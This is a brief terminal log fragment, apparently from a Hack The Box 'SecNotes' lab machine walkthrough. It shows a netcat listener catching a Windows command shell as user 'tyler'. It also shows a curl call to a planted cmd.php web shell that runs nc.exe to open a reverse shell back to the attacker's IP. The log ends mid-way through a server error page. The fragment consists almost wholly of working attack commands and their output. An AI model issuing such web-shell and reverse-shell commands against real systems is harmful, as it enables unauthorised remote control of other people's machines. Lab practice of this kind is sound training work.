 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/secnotes]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.97] 50197
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>
[18/18]
┌─[sirius@ParrotOS]─[~]
└──╼ $ curl 'http://10.10.10.97:8808/cmd.php?cmd=nc.exe+-e+cmd.exe+10.10.17.90+9001'
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>500 - Internal server error.</title>
<style type="text/css">